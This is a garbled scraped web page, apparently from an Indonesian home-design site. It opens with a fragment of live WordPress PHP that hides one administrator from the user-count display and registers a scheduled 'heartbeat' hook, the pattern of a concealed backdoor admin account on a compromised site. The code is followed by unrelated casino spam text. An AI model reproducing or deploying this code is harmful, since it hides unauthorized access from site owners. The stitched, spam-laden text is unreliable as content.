
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Regarding the top right spot from Caesars Castle
On-line casino Ontario, you can find a fall-off diet